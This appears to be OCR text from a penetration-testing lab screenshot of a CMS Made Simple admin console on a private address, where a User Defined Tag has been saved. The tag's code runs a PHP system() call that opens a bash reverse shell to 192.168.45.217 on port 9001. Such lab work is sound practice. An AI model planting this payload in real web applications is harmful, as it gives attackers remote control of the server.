 192.168.158.74/admin/editusertag.php?__c=5f91d36944dd9018
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
CMS made simple™
The User Defined Tag was successfully
updated.
Made Simple™ Admin Console - My CM
Welcome: admin
3
User Defined Tags
CMS
Content
Layout
User Management
Extensions
Admin Search
File Picker
MicroTiny WYSIWYG editor
Search
Event Manager
Tags
User Defined Tags
Site Admin
My Preferences
Edit User Defined Tag
Submit Close Apply Run
Created at:
Mar 25, 2020
Name:
Last modified at:
user_agent
Mar 26, 2020
Code Description
Code:
system("bash -c 'bash -i >& /dev/tcp/192.168.45.217/9001 0>&1'");